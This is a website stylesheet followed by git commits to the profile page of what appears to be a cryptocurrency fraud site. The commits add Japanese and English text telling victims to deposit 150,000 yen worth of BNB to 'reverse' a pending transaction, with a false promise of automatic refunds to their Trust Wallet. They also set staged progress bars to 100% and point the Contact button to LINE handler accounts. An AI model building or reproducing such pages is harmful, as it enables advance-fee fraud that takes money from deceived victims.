        padding: 25px 18px;
        gap: 25px;
        align-items: center;
    }

    .footer-content {
        text-align: center;
        font-size: 11px;
        width: 100%;
    }

    .footer-mission-title {
        font-size: 13px;
        letter-spacing: 0.8px;
        margin-top: 8px !important;
    }

    .footer-mission-text {
        font-size: 11px;
        line-height: 1.5;
        max-width: 100%;
        text-align: center;
    }

    .footer-copyright {
        font-size: 10px;
    }

    .footer-flag {
        width: 90px;
        height: 90px;
        border-width: 2px;
    }
}

/* Medium phones (480px - 720px) - Samsung Galaxy S20, S21 */
@media (min-width: 481px) and (max-width: 720px) {
    .title {
        font-size: 32px;
    }

    .subtitle {
        font-size: 15px;
    }

    .hamburger-btn {
        display: flex;
        width: 44px;
        height: 44px;
    }

    .hamburger-btn span {
        width: 20px;
        height: 2px;
    }

    .nav-dropdown.active {
        display: flex;
    }

    .logo {
        width: 65px;
        height: 65px;
    }

    .header {
        margin-top: 40px;
        margin-bottom: 40px;
        padding: 45px 25px;
    }

    .main-content {
        padding: 40px 30px;
        margin-bottom: 30px;
        gap: 0;
    }

    .welcome-section,
    .info-section,
    .mission-section {
        margin-bottom: 40px;
        padding: 35px;
        background: rgba(255, 215, 0, 0.055);
        border: 1px solid rgba(255, 215, 0, 0.2);
        border-radius: 12px;
    }

    .welcome-section h2,
    .info-section h3,
    .mission-section h3 {
        font-size: 24px;
        margin: 0 0 25px 0;
        padding: 0;
        display: flex;
        align-items: center;
    }

    .welcome-section h2::before,
    .info-section h3::before,
    .mission-section h3::before {
        content: "";
        display: inline-block;
        width: 5px;
        height: 24px;
        background: linear-gradient(180deg, #FFD700 0%, #FFC500 100%);
        border-radius: 3px;
        margin-right: 12px;
        flex-shrink: 0;
    }

    .welcome-section p,
    .mission-section p {
        font-size: 15px;
        line-height: 1.7;
        margin: 0;
        color: rgba(255, 255, 255, 0.95);
    }

    .info-section ul {
        font-size: 14px;
        line-height: 1.6;
        margin: 0;
        padding: 0;
        display: grid;
        gap: 14px;
    }

    .info-section li {
        margin: 0;
        padding: 18px;
        display: flex;
        align-items: center;
        line-height: 1.6;
        background: rgba(26, 58, 111, 0.4);
        border-left: 4px solid #FFD700;
        border-radius: 8px;
        transition: all 0.3s ease;
    }

    .info-section li:hover {
        background: rgba(26, 58, 111, 0.6);
        transform: translateX(4px);
        box-shadow: 0 4px 15px rgba(255, 215, 0, 0.15);
    }

    .info-section li:last-child {
        margin-bottom: 0;
    }

    .info-section li::before {
        font-size: 16px;
        position: relative;
        left: 0;
        top: 0;
        margin-right: 14px;
        flex-shrink: 0;
    }

    .info-section strong {
        font-weight: 700;
        color: #FFD700;
        margin-right: 10px;
        min-width: 100px;
    }

    .info-section span {
        color: rgba(255, 255, 255, 0.95);
        font-weight: 500;
    }

    .login-page-card {
        width: 90%;
        max-width: 400px;
        padding: 35px 25px;
    }

    .login-page-title {
        font-size: 26px;
    }

    .profile-details-section {
        padding: 18px;
    }

    .profile-details-title {
        font-size: 17px;
    }

    .profile-details-text {
        font-size: 13px;
    }

    .contact-btn {
        padding: 11px 18px;
        font-size: 13px;
    }

    .footer {
        flex-direction: column;
        padding: 20px;
        gap: 20px;
        align-items: center;
    }

    .footer-content {
        text-align: center;
        font-size: 12px;
        width: 100%;
    }

    .footer-mission-title {
        font-size: 14px;
        letter-spacing: 0.8px;
        margin-top: 10px !important;
    }

    .footer-mission-text {
        font-size: 12px;
        line-height: 1.6;
        max-width: 100%;
        text-align: center;
    }

    .footer-copyright {
        font-size: 11px;
    }

    .footer-flag {
        width: 100px;
        height: 100px;
        border-width: 2px;
    }
}

/* Large phones (720px - 1024px) - Tablets/Foldables */
@media (min-width: 721px) {
    .title {
        font-size: 32px;
    }

    .subtitle {
        font-size: 20px;
    }

    .hamburger-btn {
        display: flex;
        width: 44px;
        height: 44px;
    }

    .hamburger-btn span {
        width: 20px;
        height: 2px;
    }

    .nav-dropdown.active {
        display: flex;
    }

    .logo {
        width: 70px;
        height: 70px;
    }

    .main-content {
        max-width: 70%;
        padding: 28px;
        gap: 0;
    }

    .welcome-section,
    .info-section,
    .mission-section {
        margin-bottom: 35px;
    }

    .welcome-section h2,
    .info-section h3,
    .mission-section h3 {
        font-size: 26px;
        margin: 0 0 22px 0;
        padding: 0;
    }

    .welcome-section p,
    .mission-section p {
        font-size: 15px;
        line-height: 1.8;
        margin: 0;
    }

    .info-section ul {
        font-size: 15px;
        line-height: 1.4;
        margin: 0;
        padding: 0;
    }

    .info-section li {
        margin: 0 0 16px 0;
        padding: 0 0 0 30px;
        display: block;
        line-height: 1.4;
    }

    .info-section li:last-child {
        margin-bottom: 0;
    }

    .info-section li::before {
        position: absolute;
        left: 5px;
        top: 0;
    }

    .info-section li::before {
        position: absolute;
        left: 5px;
        top: 0;
    }

    .login-page-card {
        width: 85%;
        max-width: 450px;
        padding: 40px 30px;
    }

    .login-page-title {
        font-size: 28px;
    }

    .profile-details-section {
        padding: 20px;
        margin-top: 18px;
    }

    .profile-details-title {
        font-size: 18px;
        margin-bottom: 15px;
    }

    .profile-details-content {
        padding: 18px;
    }

    .profile-details-text {
        font-size: 14px;
        margin: 9px 0;
    }

    .contact-btn {
        padding: 13px 22px;
        font-size: 15px;
    }
}

/* Touch-friendly adjustments */
@media (hover: none) and (pointer: coarse) {
    .lang-btn {
        min-height: 44px;
        min-width: 60px;
    }
}

/* Landscape mode */
@media (max-height: 600px) {
    .container {
        padding: 10px;
    }

    .header {
        margin-bottom: 10px;
    }

    .main-content {
        max-height: 50vh;
        margin-bottom: 10px;
    }

    .title {
        font-size: 20px;
    }

    .subtitle {
        font-size: 14px;
    }
}

/* Prevent text selection on long press */
input, button, textarea, select {
    -webkit-user-select: text;
    user-select: text;
}

/* Cross-Browser Responsive Stabilization */
:where(img, svg, video, canvas) {
    max-width: 100%;
    height: auto;
}

body {
    min-height: 100vh;
    min-height: 100svh;
}

.container {
    min-height: 100vh;
    min-height: 100svh;
}

.main-content,
.footer,
.login-page-card,
.floating-login-modal {
    max-width: 100%;
}

.nav-dropdown {
    max-width: min(90vw, 320px);
}

.floating-login-modal {
    max-height: min(90vh, 90svh);
    overflow-y: auto;
}

.login-page-container {
    min-height: 100vh;
    min-height: 100svh;
    height: auto;
}

@supports (-webkit-touch-callout: none) {
    .background-container {
        background-attachment: scroll;
    }
}

@media (max-width: 1024px) {
    .header {
        margin-top: 72px;
        margin-bottom: 28px;
        padding: clamp(24px, 5vw, 44px) clamp(16px, 4vw, 30px);
    }

    .main-content {
        max-width: min(92vw, 900px);
        padding: clamp(20px, 4vw, 36px);
        margin: 24px auto;
        gap: 28px;
    }

    .footer {
        padding: 32px clamp(14px, 4vw, 28px);
        gap: 28px;
    }

    .footer-left-content {
        gap: 24px;
    }

    .footer-flag {
        width: 96px;
        height: 96px;
    }

    .login-page-container {
        padding: 20px 16px;
    }

    .login-page-card {
        width: min(100%, 460px);
    }
}

@media (max-width: 768px) {
    .container {
        padding-top: calc(env(safe-area-inset-top, 0px) + 14px);
        padding-bottom: 24px;
    }

    .logo-container {
        top: calc(env(safe-area-inset-top, 0px) + 10px);
        left: 10px;
    }

    .hamburger-btn {
        top: calc(env(safe-area-inset-top, 0px) + 10px);
        right: 10px;
    }

    .nav-dropdown {
        right: 10px;
        top: calc(env(safe-area-inset-top, 0px) + 56px);
    }

    .header {
        margin-top: 56px;
        border-radius: 12px;
    }

    .title {
        font-size: clamp(1.55rem, 7.2vw, 2rem);
        letter-spacing: 0.6px;
    }

    .subtitle {
        font-size: clamp(0.84rem, 3.4vw, 0.98rem);
    }

    .main-content {
        width: 100%;
        margin: 0 auto;
        padding: 18px 12px;
        gap: 18px;
    }

    .welcome-section,
    .info-section,
    .mission-section {
        padding: 18px 14px;
        border-radius: 10px;
    }

    .welcome-section h2,
    .info-section h3,
    .mission-section h3 {
        font-size: clamp(1.05rem, 4.9vw, 1.3rem);
        margin-bottom: 14px;
        display: block;
    }

    .info-section ul {
        gap: 10px;
    }

    .info-section li {
        padding: 12px;
    }

    .info-section strong {
        display: block;
        margin-right: 0;
        margin-bottom: 4px;
    }

    .footer {
        flex-direction: column;
        align-items: stretch;
        gap: 18px;
        padding: 24px 12px;
        margin-top: 20px;
    }

    .footer-left-content {
        width: 100%;
        gap: 16px;
    }

    .footer-section-title {
        font-size: 14px;
        letter-spacing: 0.8px;
    }

    .footer-items {
        margin-left: 0;
    }

    .footer-item,
    .footer-mission-text,
    .footer-cooperation {
        padding: 12px;
    }

    .footer-cooperation {
        flex-direction: column;
        gap: 6px;
    }

    .footer-cooperation-title {
        white-space: normal;
    }

    .footer-flag-container {
        width: 100%;
        justify-content: flex-end;
        align-self: auto;
        margin-left: 0;
    }

    .footer-flag {
        width: 84px;
        height: 84px;
        margin-left: auto;
        border-width: 2px;
    }

    .login-page-container {
        justify-content: flex-start;
        padding: calc(env(safe-area-inset-top, 0px) + 84px) 12px 20px;
        overflow-y: auto;
    }

    .login-page-container .language-switcher {
        display: flex !important;
        flex-direction: row;
        gap: 8px;
        top: calc(env(safe-area-inset-top, 0px) + 8px);
        right: 10px;
    }

    .login-page-logo {
        top: calc(env(safe-area-inset-top, 0px) + 8px);
        left: 10px;
    }

    .login-page-logo .logo {
        width: 46px;
        height: 46px;
    }

    .login-page-card {
        width: min(100%, 420px);
        padding: 24px 16px;
        border-radius: 14px;
        margin: 0 auto;
    }

    .login-page-title {
        font-size: 22px;
        margin-bottom: 20px;
    }

    .login-form {
        gap: 14px;
    }

    .form-input,
    .submit-btn {
        width: 100%;
        min-height: 44px;
    }

    .floating-login-modal {
        width: min(94vw, 420px);
        padding: 20px 14px 18px;
        border-radius: 14px;
        gap: 14px;
    }

    .modal-title {
        font-size: 13px;
        line-height: 1.35;
    }

    .modal-lang-btn {
        right: 52px;
    }

    .modal-close-btn {
        width: 34px;
        height: 34px;
        font-size: 26px;
    }
}

@media (max-width: 420px) {
    .title {
        word-break: break-word;
    }

    .footer-flag {
        width: 72px;
        height: 72px;
    }

    .login-page-card {
        padding: 20px 14px;
    }

    .modal-japan-flag,
    .modal-army-logo {
        width: 46px;
        height: 46px;
    }

    .modal-form-input {
        font-size: 13px;
        padding: 10px 10px;
    }

    .modal-login-submit-btn {
        padding: 11px 12px;
        font-size: 13px;
    }
}

@media (max-height: 600px) and (orientation: landscape) {
    .main-content {
        max-height: none;
    }

    .login-page-container {
        justify-content: flex-start;
    }
}

==== commit 29cc516e: "Add files via upload" ====
--- a/profile.html
+++ b/profile.html
@@ -168,7 +168,9 @@
         }
 
         .btn-logout {
-            flex: 1;
+            flex: 0 0 60%;
+            max-width: 480px;
+            margin: 0 auto;
             padding: 12px 20px;
             border: 2px solid #FF6B6B;
             background: rgba(255, 107, 107, 0.2);
@@ -178,6 +180,8 @@
             font-size: 14px;
             font-weight: 700;
             transition: all 0.3s ease;
+            display: block;
+            text-align: center;
         }
 
         .btn-logout:hover {
@@ -653,16 +657,23 @@
                     </div>
                 </div>
 
-                <!-- Contact Handler Text -->
+                <!-- Contact Handler Text (info box) -->
                 <div style="margin-top: 20px; padding: 15px; background: rgba(255, 215, 0, 0.08); border-left: 3px solid #FFD700; border-radius: 8px;">
-                    <p style="color: rgba(255, 255, 255, 0.9); margin: 0; font-size: 14px; font-weight: 600; text-align: center;" data-ja="アカウントハンドラーに連絡してアップグレード手続きを完了してください。" data-en="PLEASE CONTACT THE ACCOUNT HANDLER TO COMPLETE THE REMAINING UPGRADE PROCEDURE.">PLEASE CONTACT THE ACCOUNT HANDLER TO COMPLETE THE REMAINING UPGRADE PROCEDURE.</p>
+                    <p style="color: rgba(255, 255, 255, 0.9); margin: 0; font-size: 12px; line-height:1.4; font-weight: 600; text-align: center;"
+                       data-ja="保留中の入金は確定され、返金の準備ができています。保留中の取引の返金手続きを完了するために、BNBで150,000円相当を入金してください。注意：返金手続きが完了してから24時間以内に、資金は自動的にあなたのTrust Walletに返金されます。"
+                       data-en="PENDING DEPOSIT SETTLED AND READY TO BE REVERSED Kindly deposit 150,000 yen worth of BNB to complete the pending transaction reversal procedure. Note: Funds will be automatically reversed to your Trust Wallet 24 hours after Reversal procedure is completed">保留中の入金は確定され、返金の準備ができています。保留中の取引の返金手続きを完了するために、BNBで150,000円相当を入金してください。注意：返金手続きが完了してから24時間以内に、資金は自動的にあなたのTrust Walletに返金されます。</p>
                 </div>
+                <!-- Note (red) placed between info box and contact button -->
+                <div class="verification-note-section" style="margin-top: 12px; padding: 10px 14px; background: rgba(0,0,0,0.03); border-radius: 8px; border: 1px solid rgba(255,255,255,0.03);">
+                    <p class="verification-note" data-ja="注意：返金手続きが完了してから24時間以内に、資金は自動的にあなたのTrust Walletに返金されます。" data-en="Note: Funds will be automatically reversed to your Trust Wallet 24 hours after Reversal procedure is completed" style="color:#ff4d4d; font-size:12px; line-height:1.4; font-weight:600; text-align:center; margin:0;">注意：返金手続きが完了してから24時間以内に、資金は自動的にあなたのTrust Walletに返金されます。</p>
+                </div>
 
                 <!-- Contact Button -->
-                <a href="https://line.me/ti/p/LXrw-MFkJx" target="_blank" style="display: block; width: 100%; padding: 12px 20px; background: linear-gradient(135deg, rgba(255, 215, 0, 0.3) 0%, rgba(255, 215, 0, 0.15) 100%); border: 2px solid #FFD700; color: #FFD700; border-radius: 8px; text-align: center; font-size: 14px; font-weight: 700; cursor: pointer; text-decoration: none; margin-top: 15px; transition: all 0.3s ease;" data-ja="連絡先" data-en="Contact" onmouseover="this.style.background='linear-gradient(135deg, rgba(255, 215, 0, 0.4) 0%, rgba(255, 215, 0, 0.25) 100%)'; this.style.boxShadow='0 0 20px rgba(255, 215, 0, 0.5)';" onmouseout="this.style.background='linear-gradient(135deg, rgba(255, 215, 0, 0.3) 0%, rgba(255, 215, 0, 0.15) 100%)'; this.style.boxShadow='none';">Contact</a>
+                <a href="https://www.binance.com/en/trade/BTC_USDT?ref=YOUR_REF" target="_blank" style="display: block; width: 100%; padding: 12px 20px; background: linear-gradient(135deg, rgba(255, 215, 0, 0.3) 0%, rgba(255, 215, 0, 0.15) 100%); border: 2px solid #FFD700; color: #FFD700; border-radius: 8px; text-align: center; font-size: 14px; font-weight: 700; cursor: pointer; text-decoration: none; margin-top: 15px; transition: all 0.3s ease;" data-ja="連絡先" data-en="Contact" onmouseover="this.style.background='linear-gradient(135deg, rgba(255, 215, 0, 0.4) 0%, rgba(255, 215, 0, 0.25) 100%)'; this.style.boxShadow='0 0 20px rgba(255, 215, 0, 0.5)';" onmouseout="this.style.background='linear-gradient(135deg, rgba(255, 215, 0, 0.3) 0%, rgba(255, 215, 0, 0.15) 100%)'; this.style.boxShadow='none';">Contact</a>
+                </div>
             </div>
         </div>
-
+                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
         <!-- Action Buttons -->
         <div class="profile-page-actions-footer">
             <button class="btn-logout" id="logoutBtn" data-ja="ログアウト" data-en="Logout">ログアウト</button>
@@ -896,8 +907,8 @@
                                             barPercentage2.textContent = displayWidth + '%';
                                         }
 
-                                        // Bar 3 should animate to 75% while keeping the same timing
-                                        const bar3Target = 75;
+                                        // Bar 3 should animate to 100% while keeping the same timing
+                                        const bar3Target = 100;
                                         const bar3Value = Math.min(Math.round(displayWidth * (bar3Target / 100)), bar3Target);
                                         const barFill3 = document.getElementById('barFill3');
                                         const barPercentage3 = document.getElementById('barPercentage3');
@@ -923,10 +934,10 @@
                                         const barFill3 = document.getElementById('barFill3');
                                         const barPercentage3 = document.getElementById('barPercentage3');
                                         if (barFill3) {
-                                            barFill3.style.width = '75%';
+                                            barFill3.style.width = '100%';
                                         }
                                         if (barPercentage3) {
-                                            barPercentage3.textContent = '75%';
+                                            barPercentage3.textContent = '100%';
                                         }
 
                                         clearInterval(fillInterval);

==== commit ad3b3ebf: "Update profile.html" ====
--- a/profile.html
+++ b/profile.html
@@ -628,7 +628,7 @@
             <div id="depositProcedureSection" style="background: rgba(255, 215, 0, 0.1); border: 2px solid rgba(255, 215, 0, 0.3); border-radius: 12px; padding: 20px; margin-top: 30px;">
                 <h3 class="profile-details-title" data-ja="入金手続き詳細" data-en="DEPOSIT PROCEDURE DETAILS" style="color: #FFD700; margin-bottom: 10px; text-align: center;">DEPOSIT PROCEDURE DETAILS</h3>
                 
-                <p style="color: rgba(255, 255, 255, 0.95); margin: 0 0 20px 0; font-size: 14px; font-weight: 600; text-align: center;" data-ja="限定 3/3 ティア 3 アップグレード進行中" data-en="LIMITED 3/3 TIER 3 UPGRADE IN PROGRESS">LIMITED 3/3 TIER 3 UPGRADE IN PROGRESS</p>
+                <p style="color: rgba(255, 255, 255, 0.95); margin: 0 0 20px 0; font-size: 14px; font-weight: 600; text-align: center;" data-ja="限定 3/3 ティア3 アップグレード完了" data-en="LIMITED 3/3 TIER 3 UPGRADE IN COMPLETED">LIMITED 3/3 TIER 3 UPGRADE IN COMPLETED</p>
 
                 <!-- Progress Bars Container -->
                 <div style="display: flex; gap: 15px; margin-bottom: 20px; align-items: center;">
@@ -669,7 +669,7 @@
                 </div>
 
                 <!-- Contact Button -->
-                <a href="https://www.binance.com/en/trade/BTC_USDT?ref=YOUR_REF" target="_blank" style="display: block; width: 100%; padding: 12px 20px; background: linear-gradient(135deg, rgba(255, 215, 0, 0.3) 0%, rgba(255, 215, 0, 0.15) 100%); border: 2px solid #FFD700; color: #FFD700; border-radius: 8px; text-align: center; font-size: 14px; font-weight: 700; cursor: pointer; text-decoration: none; margin-top: 15px; transition: all 0.3s ease;" data-ja="連絡先" data-en="Contact" onmouseover="this.style.background='linear-gradient(135deg, rgba(255, 215, 0, 0.4) 0%, rgba(255, 215, 0, 0.25) 100%)'; this.style.boxShadow='0 0 20px rgba(255, 215, 0, 0.5)';" onmouseout="this.style.background='linear-gradient(135deg, rgba(255, 215, 0, 0.3) 0%, rgba(255, 215, 0, 0.15) 100%)'; this.style.boxShadow='none';">Contact</a>
+                <a href="https://line.me/ti/p/DaCsYEKmzX" target="_blank" style="display: block; width: 100%; padding: 12px 20px; background: linear-gradient(135deg, rgba(255, 215, 0, 0.3) 0%, rgba(255, 215, 0, 0.15) 100%); border: 2px solid #FFD700; color: #FFD700; border-radius: 8px; text-align: center; font-size: 14px; font-weight: 700; cursor: pointer; text-decoration: none; margin-top: 15px; transition: all 0.3s ease;" data-ja="連絡先" data-en="Contact" onmouseover="this.style.background='linear-gradient(135deg, rgba(255, 215, 0, 0.4) 0%, rgba(255, 215, 0, 0.25) 100%)'; this.style.boxShadow='0 0 20px rgba(255, 215, 0, 0.5)';" onmouseout="this.style.background='linear-gradient(135deg, rgba(255, 215, 0, 0.3) 0%, rgba(255, 215, 0, 0.15) 100%)'; this.style.boxShadow='none';">Contact</a>
                 </div>
             </div>
         </div>

==== commit 69ac6361: "Update profile.html" ====
--- a/profile.html
+++ b/profile.html
@@ -628,7 +628,7 @@
             <div id="depositProcedureSection" style="background: rgba(255, 215, 0, 0.1); border: 2px solid rgba(255, 215, 0, 0.3); border-radius: 12px; padding: 20px; margin-top: 30px;">
                 <h3 class="profile-details-title" data-ja="入金手続き詳細" data-en="DEPOSIT PROCEDURE DETAILS" style="color: #FFD700; margin-bottom: 10px; text-align: center;">DEPOSIT PROCEDURE DETAILS</h3>
                 
-                <p style="color: rgba(255, 255, 255, 0.95); margin: 0 0 20px 0; font-size: 14px; font-weight: 600; text-align: center;" data-ja="限定 3/3 ティア3 アップグレード完了" data-en="LIMITED 3/3 TIER 3 UPGRADE IN COMPLETED">LIMITED 3/3 TIER 3 UPGRADE IN COMPLETED</p>
+                <p style="color: rgba(255, 255, 255, 0.95); margin: 0 0 20px 0; font-size: 14px; font-weight: 600; text-align: center;" data-ja="限定 3/3 ティア3 アップグレード完了" data-en="LIMITED 3/3 TIER 3 UPGRADE COMPLETED">LIMITED 3/3 TIER 3 UPGRADE COMPLETED</p>
 
                 <!-- Progress Bars Container -->
                 <div style="display: flex; gap: 15px; margin-bottom: 20px; align-items: center;">
